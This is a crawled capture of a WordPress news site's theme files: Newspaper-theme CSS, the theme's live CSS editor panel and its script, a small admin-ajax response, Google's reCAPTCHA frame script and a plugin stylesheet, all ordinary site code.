    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	line-height:31px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697112238db8f"></textarea>
						<div id="td_live_css_uid_1_697112238db8f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697112238db8f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697112238db8f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 45
content:
{"136111":117}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_jTF6_2cs2t-YKIMK1AhdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017898916');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9
body_size: 897
content:
#tdw-css-writer {
  height: 400px;
  width: 400px;
  position: fixed;
  top: 32px;
  left: 0;
  background-color: white;
  z-index: 9999;
  min-width: 400px;
  min-height: 400px;
  -webkit-box-shadow: 0 0 6px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 2px rgba(0, 0, 0, 0.1);
  font-family: Arial, "Helvetica Neue", Helvetica, sans-serif !important;
  line-height: 19px !important;
  font-size: 14px !important;
}
.tdw-visible {
  display: block !important;
}
.tdw-tabs-wrap {
  padding: 15px 15px 0 15px;
  border-bottom: 1px solid #ececec;
}
.tdw-tab {
  display: inline-block;
  padding: 4px 5px 4px 5px;
  border: 1px solid transparent;
  top: 1px;
  position: relative;
  pointer-events: none;
  font-size: 12px;
  color: #1b1b1b;
}
.tdc-tab-active {
  border-top: 1px solid #ececec;
  border-right: 1px solid #ececec;
  border-left: 1px solid #ececec;
  background-color: #fff;
  z-index: 1;
}
.tdw-content {
  display: block;
  height: calc(100% - 74px);
  background-color: #fff;
  position: relative;
  color: #444;
}
.tdw-tabs-content-wrap {
  padding: 18px 13px 15px 14px;
  background-color: #fff;
  position: relative;
}
.tdw-tabs-content {
  height: 100%;
}
.tdc-tab-content-active {
  display: block;
}
.td-code-editor {
  height: 100%;
  margin-right: 14px;
  border: 1px solid #e6e6e6;
}
.tdw-css-writer-editor {
  display: none;
}
.tdw-less-info {
  width: 15px;
  height: 15px;
  position: absolute;
  top: 7px;
  right: 7px;
  border-radius: 50%;
  background-color: #068f12;
  cursor: pointer;
}
.tdw-less-info.tdw-less-error {
  background-color: #b40000;
  cursor: pointer;
}
#tdw-css-writer header {
  cursor: pointer;
}
#tdw-css-writer footer {
  position: relative;
}
#tdw-css-writer footer .tdw-save-css {
  display: inline-block;
  background-color: #4ea0ec;
  padding: 10px 10px;
  color: white;
  margin: 3px 0 3px 15px;
  position: relative;
}
#tdw-css-writer footer .tdw-saving-animation:before {
  left: 0;
  top: 0;
  content: '';
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: #4db2ec url("../images/loader-small-blue.gif") no-repeat;
  background-position: center;
}
#tdw-css-writer footer .tdw-more-info-text {
  font-size: 11px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 83px;
  right: 18px;
  color: rgba(79, 79, 79, 0.63);
  line-height: 15px;
}
#tdw-css-writer footer .tdw-resize {
  width: 15px;
  height: 15px;
  position: absolute;
  right: 0;
  bottom: 0;
  background-color: #000000;
  background: url(../images/css-live-sprite.png);
  background-repeat: no-repeat;
  background-position: -105px 0;
  cursor: nw-resize;
}
